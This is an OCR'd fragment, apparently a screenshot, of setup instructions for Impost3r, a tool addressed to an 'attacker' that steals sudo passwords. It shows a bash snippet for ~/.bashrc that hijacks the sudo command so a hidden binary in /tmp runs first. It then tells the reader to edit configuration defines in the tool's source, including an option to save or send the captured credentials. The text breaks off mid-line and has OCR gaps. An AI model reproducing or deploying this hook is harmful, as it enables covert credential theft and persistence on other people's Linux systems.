
if [ -f "/tmp/.impost3r" ]; then

/tmp/.impost3r "$@" && unalias sudo

else

unalias sudo;sudo "$@"

fi

Then,save it and run
source ~/.bashrc
After that,attacker needs to edit the source
code of Impost3r
:
/sudo/main.c
/*

    Custom setting

*/

# define FILENAME "/tmp/.impost3r" Set the loc
# define BACKUP_BASHRC "/tmp/.bashrc" Set the 
# define SAVE_OR_SEND 0 Set the method you wan